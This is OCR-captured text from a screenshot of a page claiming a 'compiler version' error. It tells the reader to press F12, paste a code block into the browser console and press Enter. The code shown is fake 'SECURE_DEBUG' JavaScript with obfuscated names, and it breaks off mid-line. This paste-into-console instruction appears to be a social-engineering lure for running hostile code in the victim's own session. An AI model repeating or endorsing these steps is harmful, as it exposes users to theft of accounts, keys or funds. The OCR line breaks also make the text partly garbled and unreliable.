
Identification of
Could not resolve
compiler version:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: e4sbb17zvh

const node_sync = "QuickNod
e-V4";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");

console.info("Target: Could 
not resolve compiler versio
n: (Hash: 0xa68ed0ea)");

setTimeout(async () => {

  const _0xBlock = await cr
ypto.subtle.generateKey({na